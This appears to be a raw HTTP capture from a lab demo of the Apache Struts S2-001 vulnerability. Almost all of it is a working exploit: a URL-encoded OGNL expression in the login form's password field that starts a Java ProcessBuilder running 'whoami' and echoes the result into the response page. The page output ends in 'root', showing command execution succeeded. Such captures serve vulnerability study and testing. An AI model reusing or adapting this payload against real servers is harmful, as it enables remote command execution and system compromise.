 POST /login.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/
Cookie: JSESSIONID=5810BDBF771A381FB8FA0A0539D3C284
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1220
username=user&password=pwd%25%7b%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e
%67%2e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72%28%6e%65%77%20%6a%61%76%61%2e
%6c%61%6e%67%2e%53%74%72%69%6e%67%5b%5d%7b%22%77%68%6f%61%6d%69%22%7d%29%29%2
e%72%65%64%69%72%65%63%74%45%72%72%6f%72%53%74%72%65%61%6d%28%74%72%75%65%29%
2e%73%74%61%72%74%28%29%2c%23%62%3d%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72
%65%61%6d%28%29%2c%23%63%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%7
4%53%74%72%65%61%6d%52%65%61%64%65%72%28%23%62%29%2c%23%64%3d%6e%65%77%20%6a%
61%76%61%2e%69%6f%2e%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%23%63%29%2c%
23%65%3d%6e%65%77%20%63%68%61%72%5b%35%30%30%30%30%5d%2c%23%64%2e%72%65%61%64
%28%23%65%29%2c%23%66%3d%23%63%6f%6e%74%65%78%74%2e%67%65%74%28%22%63%6f%6d%2e
%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%64%69%73%70%61%74
%63%68%65%72%2e%48%74%74%70%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%22%29
%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%70%72%69%6e%74%6c%6e%28%6e%6
5%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%28%23%65%29%29%2c%23%
66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%66%6c%75%73%68%28%29%2c%23%66%2e%67
%65%74%57%72%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29%7d
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Fri, 20 Jul 2018 07:21:04 GMT
Connection: close
Content-Length: 50670
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-001.html</a></p
>
<form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label></td>
<td
><input type="text" name="username" value="user" id="login_username"/>
</td>
</tr>
root